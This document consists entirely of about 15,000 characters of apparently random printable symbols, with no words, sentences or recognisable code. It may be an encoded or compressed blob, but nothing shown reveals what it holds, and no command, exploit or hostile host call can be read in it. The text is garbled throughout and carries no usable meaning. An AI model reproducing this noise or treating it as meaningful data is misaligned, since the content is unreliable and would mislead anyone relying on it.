x)|C|pOw^Iz)1rUAYwOt0W:K/:NYeCwC&2^V5-qQnWwD4+hXdVCXV|5|odr0@K5N0dOTOI56xSrh{B52roJee}5Bp:r-KuruzrO%qB^)AROTxzNkhnFs)~Y^91OTEr5J^U5F;:rOFnF_9KrxQirIprwLTCrKqRro_JtBo6~6ExwI~hxD6~Ay:uE-6^+O:VB~Wu2;pnpr)S/spih0uTp|Fr]@|0nwOY]rE|zDx7+DrBWotU_d(^+Du/zpEhnSLC-EfSSROS%Kxoh4NR-AE6}AkR_u}ToCxYqBh1oOp2o|u/LJWXEiifBqsL{ifUfxtJLWDKSpT/EpeenDEJ{9&Ox0-kYp4WBi@D:JA4~wo-~tWJR~:_IdEVT:F]OU7q^w-]_VfR@xoXxLuSxKoyEtD((ESspyxz@KIXOS(zIxJJdDrhLryABzTtT)-]2z1o_yE~/WoB9ryzOE(EkIeKdrxF%)fwT5AQ_DN7%Kkx_n6JWrkI_(EWBzsXT:4hBW(C{Si{}RUDni7VIV&U-]^B~&6W-s6VNUK~qU1Due%u:f+1C(NC&wA9nzrr]x_1L^Lr]1_fOe6+uArrs:pBoeSKWWXr:Nh42-B:7|NR04ED9oA+YKWD+6LnE_6W0^L|Q-29&BV4&YAfs5VER)xy|S;:NUrwtux]K]F}d;I+L75WN/EK5n(S(e~KNf(d5-Y/YnSzJU;h7yVkzVOs{]-BA&:6kDT_O;^}JDTdKkOrJQ2z-9_@Oe^FW|rz}V:sOnxCq~^I{5OwSz_U5NTC;DrEB+:_OQuFY2Fq;F5zi(:-yY4xW+iU1-5x4+V@DOTL;0DX9YWquB-5TiynwXU-kwqo%9+hx+(FJCkKSV~(2OBi]qWh12DXB]YO(o5]]zF:N52/SKU9(6QspqEu]d0Rqn%kR:5hwI/udnBI7ESnIV2z;yoI;(I]Y-K9i+)|dV4@AJYC-%Tuq|O^7UV)wkhJTN|kCN&k-TV|zf+o7EyW7So1e:zqeu_q+;wOkX;r7^7OTY5rB_5W+~&(D::yJNIzDKX(^BezrzAL^;wB4NAK^Cw(DFr{Jw2yOp)rTphD4U]+FS{:rV|)O{4(J]4Q4E6KOO-5JUOnJkVCD(@{DsduUwRWWfRwx|AR+oL&4J]EIE&ySIzEVYOD-Iho6s_T|t9rS5Q5~/UuJ}_(r9CzSQLJ_DBr+ipS&R}E({90d~6Stdqh@(;tCQx)SCkupx|J5Wt&B9uN/D_f]iYKr0Jp0}rdRz^&WK_Q:kNOuN+k;FWS|f_{SrE5pQzUOuqInLCtT~K^S-0qW)Az(J(AkOKX6&ounFitY(OR/Ny]4yOk(y0%Yp+|2(]w;:1;4r]KiD:WT-)9:pe@}UqA5fs6|)-0wxNS_Kt|Cz~W7(9N/NIQVpNNd^VtT~WQ6F)&5U2kuh5koo;4I67|VT|noSp-%d{(I~5dohw:Xukz-0rs:uh/W2qtuh2VBzp0+k7suIIdWoW5Rs-OAw:I0SE~r}|)By&w}x^VC-5(DJE502ernh-;)^E7;UDNR~9B6niduh2iK4uRxBJ15uysWY~w/pz_V6ReU:~V~QL/6//W]Uu}4D-04f+0sqyWznST}%pJz@qD^s^/{XBdu2^}d:h%%}IqQ5;-Nsx6K&fq&:sf|2}q0Lsx^Y^}LQTSI:0rXRWx)w_I+EU}1+xUStx-zpxdzFuF;SxoL}eroQ5Y-EX7Uw__)x_qiy5BE4TSQB:Xs2:oLISSyru]R7E&1]VYDY-sU{Jp@A+o_-q~F&YK4LEf]2q+_5YOE;iBUwtEkWInk}IOWJruDE:;s|C6|REREU;4&epI@Ru&q:0Fs:uK:q(Dh{Ih}Y]UfT+i~_A+x~h{eYoD2ItS7xtS;_-Q5Q0pe}FYKTuQA_72U^B%zusqp2kpRQk0&L;]O4|S919LR&w/X@XWK/;rIXRY]kKOOV44|4_Q+B+QT6Q:n4KdwDTDs%6dx-1YJyIyue_FDB+N}Ckpk/fN4eDNk{x6DO{nK]rzuwJIrTi^^](f5O6_DSnd_kItFS%QsT{/5XxNJ+(%sTxKOF^(UzD6+Sp9kq&@BV7KVzY;(w{Vp+udNXJxLw);9Uh@E|IwI)6+]D56T]:h])|KY:sszx/E]z)Sr~X0q2knE/%4h7y5XkAwNhw~dsruK_rh4Ft_@f(h~uq^E:pNiFdIyO+i2Q141YTRW+@i)Y(;)U&tny{@W@U]rRWrr6hQwxKIfIhdw+k{Xd/4+TYY@(R%q}n_O/RIksy&tX9CC}Ri//r)7euWTF}sY@VS(5(FTXr_6p2hK:]0CF001{DpRtF&]h_R;Ur|w+5@iyDKWNsi:pyAp;CK9(@t@dnp:D;AC:|T%XrDsK~edF0Wt/9|sd0n)0Cr(TE(p6YrOAhK5U9;-AkxDsy+V@kqY0Sz6+_&nXiJo265(OD9Y2DDorWFortLO~e_oIEQ-BOfQunY4Txr-x+Oo_WTypWxS2WW(2WxRyEuDhE6k&q+(:z6O:Si{{zT%7Wx~EWiOSzT:Iz0%Ip0-^:dY6t5Y9_1;9zT;@+T-JW62uWy~9DLxEy4IQN(r}I||~eQtE}f7IN0(Tt~yLy{rTy%/FWx-nDxurI(trTB^e%O5Jn~Bi%X&6]RXD{S{7w/IuKwpIO-]]i2INouur)o;&DWydz{9~I5V5R-0-wkCUr-)2Rry(UkCYL{kpxnpo;ukx]C_9iJ-ofWqrQkhF~--o(;whW-k+urBYAWCIhTV:4rWYCe64VkCCRRBTytJBoNIN}R-6|z9iy5BkDKBJ}WrDR_-t~-pDkI]4]-:keuohyO]2Nw)IOAKJV5V%FyhIrioJiLD-+ehI6L1^QpDOR);Bo}_N)pA+Fi^w5uOpdN9y}phuX2rOdt]xok^7rprXBWWuny6Tr@_FxtVxId2|hyWLVCiWS;&KzETJA)W9]AJWp5Y&W5ALqNCAxuxFBK&Lw/dXAT}W_E5s)E|xyCnXS)L@-RdyirhCKQ_^ps:;&WWxE{w~pFpWu%o-WB6/55V:|D|{+Xq@|Iw4/ni;IeIr{yhyuru6&Ew0yYiB~hh7_-fAdk;CpAEDFd~dB~iSzfJN~A;4p0E0B})~IAiRB]]Wzzwh^pIEDBUVurCw_{O]Ek]:}-]IW@:piB|6-NUVy]9}W0EpWA%(i6|E;nxWiWIuTpw6qXTfyV&]KkLLnRtkx^C2]1}-z^-Xt-OLn:J~T^kkkXryd-tzKDDSJ7^L4x6AQrnzuwwC(0r{~2o_u9iCSF^ydOWz&nn0WttprRKiW(dz7xxW9u~IWSX:S|6dY5sr&E/sqXp)+^z_FLyq}S^)RKk&dVB(7tW)UVJ}LD+:D^|wL^4]wON{:-u0040}T|||)dLz(;rRVoWuoy/o@Cwp41FAr7F6uO;pW9kVID-ws7(5rep77SW0kK%pCSOWNr:W&IeIFUix%Qwy|}B51KR:rxS]k;]izW+z)0SAWWpuXiznEOytx/WwWIIC-}k-VrIRt-i+E;UABETBBKy]TAr|okUdyEW|NI0U])wVBBCX%TXyy4ALO4iL}0C7zqqs7hR(q)q&kin@@Xf]Oz0&|xxYfF6|^0V+@d;]W20W/p]pye;pDz4C6kBqJ;J+z@B}:SLB2zD:I0RD+xxxf-~pz2WB46V/{qSYwV6ihDXVus(5hS{Lh:stJ:&dY&QV+5o)0LrLR@Xp:6w5w6^|7NYC|Wy0}10f4w4py~EttydWiyLQ%}@k)Dpr|pYqLu_eBpUixonFK4tS|DzSu1he&Y)_Ew5{Fw-0wN(pxT|AWVe94ruuL/Oq(1/yySCI4I+9DyELIpWxBBU&e+_L5XEytWiUs}9EBYh^4A~A^]/w}-R9y}0X(:~]/uyR5fUxBxeWsT6ALs+sOs&yd}DOWBox^r5;WE}kiR+5&hn6Q9IRJC]JNrTthz|2Td@6qk(ryYxzOU0|zB;]:r9sVyJh4kTW/-{];70ETz]x0oIfJB0|-VFx}rq7CB+I1/yTOAoxDX2+5]t76V2zW]uCYw6-B~dKVfDO]pAT-Dh6{BURJ+]I+dD~5VYUKhCLqJ{Ap0dE]5~]xWfr9h(4w-AVhr6x}4Fkrw1SOfeYR~t2_{th/OE_yQ7u(XWNu;rICpWDt%VwEpuu+shNR9C&UrOz^-4rrRBf+z|_IBpdEE-ry)S-6WSJ;^OEICy~^UD@zVED_R|D]FVUExt:-;wyqS~|]TV(pB-+keS(Q]5CIY%o62epN{+i-sVr5u5eiQ^2&J92Y56}skJroRhBzr-%5UepJw^yyrhO9:dEo0}{ke;Akk|D)06QJ:OyENt_y)hi5B;zC}pp/xr]]^xo}w&Srw/RUOKC+CE:uhS])wBN&N):iWWis@nOhVXV:WJ@C;WU+O:Tikrukk@nBRfwVWzBo~V;-(|4&_DUo)dr^yEF}ru|TD~Wh6i@RYqEuurwWer:B;uzx:Dw}r{zsA@AEfxiWWXuzDR4D:UuQ-z^IhABr~qsdW+ye126N7~CRz&h+n+4kzTAxi5:xOi9pABUUEhLyeu~6]uBtz@xW)y6yw@rQCkYerSdz0p%wUyJtN^nQ]pewW97pE^u~hx{K0fr/%TIyX%X;7rz&@I}S0tU5s&W4I:zS;OFV+y)BDWkIBVNr)nWr4p4WVy{|hD&NIxC|n((pneAy:-4p6y9B)-F4W]dJi5e/xt:wICI5(oqh9Lz@Wpq}OI-}o6WBV1^@{sUdF^N6O-Sh0_;9oR_i:B-Nu}dxy):tB~]^4pIRoIwVF@fA0&f:pxEpprX}Dz~xIDpEeo;N)1o6E|;sOCnOd~x0o5U0YWTIhr/|BJoiEU(4Ey5D&Nz%5_f~q{Id^AzJB0S|2@oJ&Jo5V^k0Er|5dxI7pQ~rk^zpkwkkrBVIi_sFO~rE(WkLyyt-|FYdWY0nU@Aw%0LLE6@~Sz)-iBkV6JU:RJd%+zFNY1&d&}R59E&0:w9~Ly(iC&ddp}R4LSuS4z6w4IhA/^:TRFp6ET|2_L}IVhDFyUB1I;^ok246pzOtwVKihFS4/;6K^z}rqIE0SA2xi^VfX/pz5BXCNAXuo@nDeWIp{I1i+W_|O(R{&UV&EItNC2xWh:e6N~dB^rFefDtOY0Wxu69]}{@uNd6k~xeedDKVe)hUxkuwWeCoS}rYIt07OY4L&YU(q(uBUp5/sA7/VIko(YekLt4EAixtXk|YWQIqYDOtiWf6F]wEURkTSL~yJ+x41@r]&]n45KoBpYr:OItiXARyE^Eh{~4B}|2Ir6Vh&nI]9:_Opf1uWqNipD4k4:{}yhiJn5]-o;6Fp^XkE4A-DBWkrK|(~uBNIpu_Uye_I-x)Bnh(ArW:TNzpLnz+(Bd}Jt)NAASU]eT9uB56qLky;/nV;;}k:C(N]4Id(1VrxLR5(X9w+7FFVWhwR{^surLQI9WIWn;ExyeJnOFExIhOU+D{JW2Ok;U6ux4i6sI6r%22/@zo)zRruJWp&JF/d9|K{VTu}trCBxYEC~rwnRnKzFf|4~)V]6O|]BCBeU-pSxS&;~@T;i(iiIBkrXnRToYVNUEpA{wwwf+IR1oKLWC9rW%{YozzydI|Dh;{@CA~r}XEhxi;B++QUNrUo_tefWOQDF%7C|YU~u&rF;h_;^&6L2k7zoOVt]YRS5]^)yLq6]sOTuILTz]qFwxO9B)UL;(A|4LU~Y&+UNz(VO/TxJK2x|zq-w+4k5r:%}SDoR^w%r7%F^|)|Kq-1y}f64]{_w47nrhq{7OhEp7%}2+LFKyE6YF]2(rrx)9Y1wOOrfTNIQ&DIirIy+ufpA_N/KE+|h:f9&:(;p{~|-W(rx@]:UVf@]7WQEr-AKJy|IN+z-UEhkpWSQCB6nENVdpABW~u&yfNF-1Bedu(xEw-CwDun4:-~:qIwkiu6|UWuV}BAt2B~LB-%xSu_0Er~WCpiC9(wEx+COeu_;JI2e5yzTC~KfX]drUB-4;]N/UUQ/U--fV+d55f-4)]N)~yOk1~1@LuuRhBFTRrYDqf(Qnxk{{]q&w-^FBr(y7IxhAB+Srr+T1(4&~W-5Eurr;B(@_]Nsk+)69w/k9BkB6D]wK4R(O(rxoTi(DKR7OArBYLs~C62VB-2w%~SrNy]uN:}WNX};^%BrieprUtp;JtD]Kh|~QT}wDQTwD6IrrOWfpLRt/]Ad^w}puATyWU2fRr6iwK~6Dout6-uEIJD;CyWWfe4-tCo6hVrU7iqEI4rr~&p6RxRE|RoAqJRx|NWehLhCI|oE+Q2y/J|]@/hhzDp+:hxIzXDzJ6Ch-)uBS-@(E)V)1dr+Se|Vze]rOuTr/s-(kz-wYNS&y5I(@U-&;kuV~]shSw4VL2sd/Tx|4ABhshorqOxNU:D|kX4|oAhV@QCx5o](WruwoqI6JWrxir}&)-6rOtI9|:s/D/:uneIySBon@7^Ix2EATp_W]0YE]e@+D]_FrEDnAz9^k2pSq6|rr|0SxKL@W2/L9I~O-rtWi9TOh]-oOwu6+AU:UA)TUAfdik7LuUTyVNs+VQ4-~4%S4e%rD:5Ou(y~E9sUk;L-xf1DUxBBUfkLD^@u0;XuII{0W%BA&I;~Thd]u16-UChp+;WK~26Wk&|o|%5BCed]n]o%]JpV|i-(-1fuW60E~pXNoh_NJtDr]WXnIk/U~OIoUzBo^7sO9K]+O2yok~{fhO{KAkJDne|~irUpWh]YI/fITw:L6oUNhr+S]V4%EYX;xQBKU&tTU4NKU4eiiE}]J)wI~7A6ABNV7QX}Fq&OoWt7D]1(tS(pzAd6(B:d}Wz^hr(YV+rBEyUSCAU7nWL4+u]oDE;rXSohn^+OxAq2%EWWD(&KAr:F{]R2OWz/+Wx~FpzeJ~CTFf^p]p){yuIW9rzOA^ztuAY{puiXKBoWFrxWpukQ/xhnFf21U~47]-7]eAEnBfY;}Sek4ukWwxd1QrJ)RN|%Juh|JSrLR;tL26(p6iAx{pIT)q|0E^S~V:S~}JW4spe/uW&/]NKD@]yd7S4KqqNh2]TpuE0CJVp&C-tx&(znRS5eDIfRDEEpYzY70+0@5reVp~OqEynhhqODtWy{%]dfxE^Dqrw(T6UieNdR1~y~f;2fF9/xInzk@CC(5V~~e]I&:&W:t:Jwh^:UT4JOBwDOds+w%@S(%@Sw6-r~5t+U0:ES6wqO:4uw@q|x6TAq;Cif9dSr+9VWz/:~}EUfOy0qB;zJtYz:1^::spAVL~hh9rh)s1K:}+:YXWpkY_D)KUIx^LVk)+2x0)|kwxSx5hIx@ou)Jt}q{)xY{sD7_NS2%eB;W(JJ%B09%_ESVdnxinuhn%6(&4]t17D9y7RysTC5Wz~N:E+(@%w6+rI&_kArioK&Y]}xzVUUKVukh1:rhhIxeTI:~odOh+hN_W2&:4hriKdr&qk664qrBLkxB:UWetr&I9~~%4Af-rSiWtBE]WJJE9z/4F&:dLXx1yR%oxwqqf6_Af:d-n7-SRUo6&ARnd0p9wNp~Cy6Sr+ThR1L:4txS~UTJxUoUY|hd0sI9I4Sx4]R0kwzdK;(D{EiB1@BBQRW&s{oh75kp+70hU+@xqWTw;KpiUF{:rik2yDnKpdKT0Ai1EDx:;9(9y^ou/6WrpWVK2;NAT|S2y;d1h|uE)6QI@1S5kqTUeiFI{Xh46~O+IO}UIeIwLkIUTpAOrQYOrq@0({;6{_z1;qd1:2zRERh^&::u{n-47Qo4/-@)eEE|~DY+K+y&xFAK/F;u6hJDJLTD^sUKdxD2_xWO)k(pQ&KK}Uis4T(-U5LAOuFw%}E+9%u/{xO1zVTdiLL(_V]{St%rJ%k^FJODO:k4ufnD_C+huih+u]OLkJhO_Dh7xD{Xx%-uIuknu4y%xhX4Ww6ux:9CVzQDu4Rqrzq]Lu|2SeO9d(OX-_/}rqVQ(_upEE;-:r{pxS{OzKkd4uJ4LzR+EqYeV5O]fy;Ay&B)JdDxLU&xJN~Yy&Lr(f0rE-BrN2:LVfDLuC;Xx]ByF1pTz-;w^22Ik_];VFTSwEr^SYYtyz-%S@p6Ee:EOx/z+wQU~^TXJd5^VLLOBWSpxhO2S+oLBu9_V6k0r_n0XkW1xi/%Ei4XrNJ(kJkDxox{Let2J42YCkSTJxr]6RoX+IFCzd_L]ru%t/WNLAEk5uC;uWB%26qrniE9FBC&u]_hLyTU]{J+Oq|EAoNR6UqFBU-D6z5L(SINy~Vt21UII9:koJ;E:)IsVn(;w@2LAtfE{kT{~97ki-F-(+5:i2USDd]@;t|KCASz6T22ro5V_|U:KArJyrO@%1BwrdzhAtWrr{t_6)SFAqr^4hEqDk;VF{khFIRRD]XDn5X6LJrFkqw6+rSX%:&)Xw6xyIIx1EBp7{Wer6r~IyApTIt2e0SQ{AE-Xy~1norkI2TIEF0E&:E_7DxUUUy@_h090K]/5~09D]_s]u9WtKx2LTFS1|C^B6Ny%:Fu~n+KQ}rokiD%5rYs/i;tE{9q61/DD22)T@txRs+~4{ySQ_K&Q-Y5U1oSD;zqF/J~LuWpSUx:EAzq0RQAs~~)K~-tnn_ntAw]:xfqDDOu20od9()tCf)yYkf51(s+yior_N:rKNou)fo60^uVE~yyC:W]-yE9B~SV]d}To9DI/YQLpw|ff}CVOp)x51D{^SAn0{VRYY-+0q2wetI(xkSV%zQICYi{5k^pS1qF6f(uRALsxx0O/R%iYR/k|1I]]:dy~dk@&y-]Y5(uoTn9TWhd&]D~Y2JR}ERt)7@KQ)4]xNV2&(AI9~](shf)o5;It-BhndAuoRDkAJsw^qyf&C4kpWYD9%{wR+qD9@}sI&i1/T(u4J{e/;^;F9^LN9w0x(uzrrdR0~fUIpEtRYLk6ruQ6NnosYKdsYK{sY1YsY1Ds7{is7{40i9)TSq5RwfukO;@NyYw;Lp7@Sh&0)hSADpCNSYXy:z&4zxfK2y|wUBf_e+rst^D}R2D}{tAst{QEy(Qk5-5Fr%or)Oer0r6iX}yF)C}0)/~JY6xhY/JF/~)0K/0Oe-J4BJ)2BK)IenU9Cu+qq2;OuwErruSErIwrr~woruErr-qB1k-rFpQr^RNTRU2@(RuSuwrN&{Xrr:0N9i%^BoJ@CCtR9Ohd5I(:yf^s^UnKS6&tIn0w+~(65V}txN;e7wYs7;I;pqC]eSNE(S:92QoC/xs@~othpNRQVJJN]@f^KY}~tFAS0oU2WwTLNw_wI@s7hE:Vx(Be0-/CBN_%dU6e9FJ:xk1FIhsftquqKO7CI6AB9RSyfx-15z]hqFVn:9Xqx^uWprEuDKDoRrEA;]6ur9%k2xyYRk%|tE+0W6D6rnEy_w%YqfrURASh_rr|IB}CxORBCAqV+nF^_1~UiTYfhtVzU0r%Nq^pU:+:Ls}E(J~oL:W_~qsOwKtT1qD2YC57r7yxKroU_KxdfwUTRD@::w~~Yz9NK0L)qJqL1+JVYe0L(S|VSs0Q4+^9T}V^|R)^+F{4y4+T-;5BfBKFY@KxiSFXu]FC{EeXiDi%pphEh/s{^IkhNNrtx1SW(DWJEOf}-E_sz7_|T)NU{fk5~4CF+5_DzWiEy_Ww4+A/))X~9t%f6zU-iX~)ne(+oDT{+2{Srw_uQYJ]t6t-LsNEE9]ruAdf^D50h/-&_KUK)OY6QhQqenCCWV/wpBEnyxJ-Dor2:x675Vp5X_p5ARufQrI%O]U~E@d%9_r/oQTss@QT0Td6FoI_hSi%W6VBDrND9eI:6B(9sWrx&C/S(Ik6DLE~@iOOA0ruY+}dh1RrES;_fYWwW5pnw1XN;B721-WFWt/FWX4%C2A7qWuY6OEN{4i%+B_or9:&dKi&|VS01JJ20z_pQI%QsD-|Qr0oC|)T)L7{U{LrUC~n{d}:7)|OYyfrx|YOi(AEwyixpU9L-s7Q&U@twdsy)iEq}z}Khp|{+hf%6hN/(-9ThziSWKfikSB/EQ69n;ryWyx(EIWBuh-6+IrIChi0^+6rpzBrL+TyYEp0Wu+0yIrdfur;C2IzWw0rywuEewDTXxSrzFtV@FppzxtLWuo:/Dy9xD{|]RL7WT(5t4ys;TT{Lyi%zyBrRtx/d06Rr0fELtx5B@%9^@i{:oYSRKF)pn6O2+TJr+%t:QO&4{/zA{6JBJw6~I^xQp;kDpdXuWofwh4(6]LORWDYNkRAJdyiOS(dyICy0WFWWr{6ySxp14SCoOq@ykw7dSiw/Ei+EOUOhI9rWIAufIut{BhIB;O+wh:yUp9wporkWuKUk241qLz]xuiripE|WBwAxAI{Yy2prr(^ExRpXdIxhp)-S@StBXN]W6SCr:):]uruI{ktkORUrS:+QId+Iur-kwruuSruu:EnnxIppurJWuIoKx@BDVSCx}I6+B62iRd_&pI;z2KqY4):}KQYD-}7i]:;]N~Cd(^{CA%{);9C2LqBz9p})F2CJr6WBu0~fxhdB|6x6~@QnDWtz^%y5tp@Ww_{I9QnDiy;6RuL6pf0D:AWqiW04}2%)Q5W%E+O}{Y;0kiz(I91@w+BxxirpRfA^iO0qAA~yr)9uBduArxkE/oB0uf-WS+C0SAO)ROuVwuYFFQokf%&}6}0uyexxxRKooEWhz)I]pp(Ay;u-+D-oq_NSeEO@Tprw7ztWUShfuBDwxCur6Tz;OYUS-5+]zYVBA]-JU|7OKtU)NWBI~o0zR^VC4C(%W)W;;_-r]nxU/p&BSs|N-B7+((t]Oon/1i|00+n1rC]Y~O6p}Qkp{xEiBCEDOweN7w9BNy+%I;|BTrCeFiuB-B+q;Szuu6W]]qy4B6BVVxr{_uVEk@RDKONpY-xhV|wyEW;L9Qt22&({K+rw6&6UY](ru9wDIpLFX_6NW0n+SEu:6]ukiW%2rz2zU-BLJf~~2)2TT6::0]WdrL;+;u^_qYiVd%KnnIz^UA4YFNIqNL)J+qR(UQ-@wq4TFJN;;_fp~@(ohUwp+CoWw~f(I2Y@rK-K;2T2Kn1CS)7VYOAOqyyXdp94E|rfofUi^NdOINNy%40dzI2~ww|eIEzfrEzxpf9Ad:FBB~BVB}RUUF^w]dhK}yD-_^wxwwwI-y0}FAK{rDQ%~Xu5y9OJ0Wp+t~)i6E)BUkrCWpYr@%Dr604@6D+V+UVuukftWyE5wdTiptY{fr@Ets;Cd/7fY;7NV6rrW7SEuI0rIrrLrrrrrw0xTrrru/%ruOzwupfrho6+6O_+uW6;hDdWSOY;urdICo:-u+@YurpeE~L)+6r(JTx::K6F9zpJywy0Nt;@Ft60y1_1_tT/F)%+y0rsN4^0;~xy4ysNw-({;-O_IwInew0QeFD/e4o/hQ1Cn;&^nQ{%@FO0yx0D{wIR;F5(sEr%h4XK;/_W;CO;KdCuzW)ukxR-:rpRoFrWEOpTYz6DzW;460rIz]xEputkCTuw6hR+L:|+STh|^6~E6]S^Wzr_x)OSLRxurnfDoLiEi~9;inL%+|Jr]yEOwT+y^rOu+Wi:EiriFA5}NudyVqh10)wk]UkX&@u2ffVzt+ptur+BC2IuoD-e9_5/1WE)]4t(~&X5fF~onDnkCkFDw/2-y)h9X{y1feICT9CpwBIR]:^WOiW]0o-S~O4poWkwWOJrIxQ6{WruOo@9]xu-4f:I@FYD-{_Y|)X@~f7yVrKK;|e~|EWsW4s6%7+~+o0e++wdokkE6u];NIyh{AI4Azhe:d1i/rnWC]1E5ysiNUK-t969UW2}uV|{w)y4NFr@DrrdC@:9|rxn^^;feV/6WE+;eOpI6y%u42x4wp%}LuVewFqLO{o@hSBCBEurKzA&w~p^EqSytR4TrpLR2Euxx6q-F0OktkUIpIIFrXEryKiUFppxwxup@oo{Q_CCC1tAUuNt;%qV0DE4KIiE/0(YA~+(++qD{pSuxhD}ppSFJkxxU6u(JK+|:DwhJ&&Id~YxuTi00rWDoUBqsqdWDtw72WC-(Op_Tew6IpoeJuB)rI00Lk(;R]4+qqLBfpNE;;py^W6uf0s-p4|DDewxA|DyRxEQKR6@pKYUr:E-WXF0K+}suoV-0xE22yrqEunEqrkyk&rpDd04tq+d5SrODWxX:eSEntwE]^LLC1p}W{6iiAdi5k/xx7YL+]+@B:B+tqh2I^U(SLSqxEoR}Ai&s^z2TqiO^urt2]}NLD6((LtwiT+-&&eNt5tSBy0rt6}i9x;i@9hWx%:KIr;2/oE4}46IeF:D-r^:r}rFqUns:7%qtQTpVWipr:I-IwALVyeWN&R-(:OW:dwxWYWYDO]EOABIqiW~p+iCDwn}f;4;ee7LyTWW;]WSi{@oNC~IIwD)T)t~yqyqxx1ySrW:n-z5i]|SeFiIU:n:wA@oAWArQIXh]-etYs&;(]nKXN|6A|tWTyFt21tU^yy0V+5DrC-ifLyO;r^;~zrQ6U9&}%kAF2rJw~54p]p/9hQx{_IC9oIIEr^R0kJ^tV(rrOLi0uTK4(rTLJOpiX%L%_:L:R~|L0}7}+;|06JxET;79exru}Ckrry+5}C9t)77fhSA}QL}RwzoAzki6XyLT9qWV(kW}fKdKyB)C]7]sW0Np1FLoz7/VOo0Wwu%)eB2qQ{rNJeeeY{CKwnY(dLNpDFLn&Q/oJ)xOsEe/DpUniU2EWWpW2y+;IE6~_ru4s^kE~zWpr~oh-hf+I+-;I5V+9|B_pnK{WypS(2IyWz|ihx2iEFzVJ~OrhiqpVWwt^pux}orW6ro5T^9prpIBOIW(9]NyQIhADnRdxK:rEQLWAuuYdC&wq1WWS|F%In-o;dQxe]puC^WDeCB(pr)&&Ek}VpuOFzRLEdA-sxz_y7{+EdR6CSW7/L1CKAi{rW;&YhxJA:EndrWR~ISohI-E(AOiL;rIh)iA4hdRrEIpzI^p7x~SkTfd@tTEBD0L6(s6UW4&yp+u2Cr/DB^I;r+BqE_E5CzAVW|B@UVkIt:wt]qwtEdT46r~]:;ox:nD+7d@6kQ1y}+|5No4wk{f4(DO_A7//JW+KuR6ex-rr)-i]pUIIz/NwtC7~z42/s(BIs{YAyQ%yXixDtxrTrIuEyw5NDYz-yIh|pEA6o|4iW^;wJESk-0X^zkW|p-T&1KL@7rzi]_iJp0])dSSUSSKx](o0h/EYruWL6ixC|9rh;(IkT:VW~^I_xBAUtpORQA92i^ER@kFtWho2O]~n}9r^CViRk%hzqVwC9y9tIpzitOST(ESETy|ySIp6WByAJrp@4WJ~4Bhuhk0ypN{k@|t4kyo7spYt{LLirp6XQ+CkWy:Ef]L;xr5|5E4rnhSB;{K]doxS2J]^Er~h)02sxNz1]00nF2kIWs^-I+I|qu2NqF-SS~BN(+A+dxEKptzp/SA:_E6+^^reEhWzB;xBDz+JezEpC2EFL5VqOQL]|z7L@BV4WYBo;1rd]^I;x&)9~SW4w6C@QQdn{s9:diDi2OuX6:]uTC:6){rB]Ndoz6R/~64h}ERSNY5Y9zpuuV49o_EVf]5Ii|Sopd0BpCNTJEI%&zsYKK)hx%OiX:{C:(|w+FiI^qTBoKD-S9Oz6Dq|qu6quEi_F0|~B(sAD6WCFU42kBYiT))thOVB_R77A;_@he}kx:25-RC:Usr09/+}Ithx@:+r]}p^;E/^;&9TqWu@J4WqFdEEy}/UdsB-_uoo-)Et}O:2zIL~Rx~_~9LY:2rp{Eppi6YoCSBtrU6y|Uu5}tnxz2+9Ae-h-q4^XYs^R6NnyS|6(YOu|nF:JAK:+Xf~i)6O%di965]]y5J/N~(WkNO/sqd]NOTY-IoNWV|piC2;y]Ce-BORp{-Wx]9{]|r_DU+W-Dw~62qD@oqt9wp2FBp~pueR1BWuC2k|]DLI~(u%Ar:/LIJ:U_IEuBLVLTuQoOV(Ldk5id^J1Bf(dXhrD0}u2n})wk6E0IO~;ux:S^KA&iL@1&Cr~BkBB7QYyWnr_f4iJ@JfNhq-xn/TU^CS+VDECSz]y^d@d^du-A+upeX;pSXBiOu@}rT];Yk|kr|/iUD6EEI^Fso-+xR1UQrCzCOD||yreUAh@]:}1%iqRJ/)6r)+SxTkWk{_zizdzk^wF_:zVw@(0(-LYW:Nq0e1+VFC+T_19;Yz4RdCiKKXJ7/W~+Sqn6xEDpoN7weJ9TVJVxB4h)Y|hS1JBX%^R_6Y_C6k6q^dXQBV^1wWq%sEO|@|0w1zq9e(VOzVx0Kx%IOuFpy5+4Y4CVrstB}hKzAC~Yf+x2s++o0SxpFw6RKt]~z-+TR00E]uyx({D@hfiz^;rhBzLWWieifuC&_NK+7N7p]x^UyLqES{E1K/Q+BxW|JY6dUpO1{R~JAqDNI-V-R;i:4ERYp~xU^f)EzqUJi1Xd}2o]tY&BVAqECi{h1LVfdrr{)WCrD21_q0pI0rwBXX-FQIw(OqwTX5oATN102q~U~yRXp6^qR2~{D(EiBKJ0q_RSN7D:]Wkpr_&q_rt-2sXEKo^~6^Qx~K2)_/CCYS2R05:2_o]Tx_/z5ER@Wp+%4WRhR(|w-~e1]Y|xkLKUWFQsSF2ye-f4;A~FOuYrB-]~9+rxIL(@~kfKD+rw&y(w9yrrt(rwk}u_CNu276-BW&ErEIrNXWu1~6AX+kp;KRy/xW+N%y-pSr-eS%-xx:I_;D~(kYyR9x+ruV7/(WqrWp7kw9xs7)pTIdqkW/qBN;NshNnAx;(sNt%RB;S]U|sAxw_~EitprhxheeEs)y;Vr^B^YUO}9~YA&{D}BpDs9IiWV|5S&rN^)iX}ezOpeU@qi}94pN{Cp~9prJzpp~N^)OXDfy}rY1-9uuT4ytX9dEJ}]/CIN%F4WedIw|5D9XCT)Tik+&n07W^D+L_2yU_kfFw&po2pzps&fhEDz/WSELxxWR5uk^KAISC-6X/EBw5h(YW]&JVShuk&tf:xW:}67}(V~yKCBCSsV(4]I{D]rpWkB^6kxNx@xJo2-k}@xSE9UsE@~Y}~~ieDrrYph}eix&{VES-uw|Spr56&/sF0r~L2ku(2_r@zB~)2rADEOT):OhQR(psw}~pw]reIURrWfkufDhIBBI]quiN0}@y~{rrkYUxkAEp-qhOr0R9hnoOIKB9qNoLB_VINFAY+Wr+6OhSVR&+dYxz^nWTYOAtzE}W^;VT|hoULzksBo&N5hq%YA0_O(uAhS&JFITCVow0CLWktSu)qFO7fYu976wQ-}x2)BWoJO-WzpOKzzx^exW^+OT-ODq49JTUFyIydI}T)yCWXfqDTqCW|~&N6opOLrJw-hs}0qTL/Aqs;Owy~%U-p~uIt}~z|SuFi@EhtoTT|(rS~rrNS0qD:+s{CB]p@+9OEQqE:(]kLDqDxxeQKu%hz;Y~nO^fwoiz|-py~(fhF){yoV9INt_x9Cdxukh6d2YrisTpx-wi;Q|u)69U}iTShrWI&;nrJ;7rY1&rJt|xwV5+w7JIx11rAtyuASX;W4+r:Iwr6x:EIAD-fwI]W]_E6U/S6wTfsQ2~u:U]uIDk&@Fqu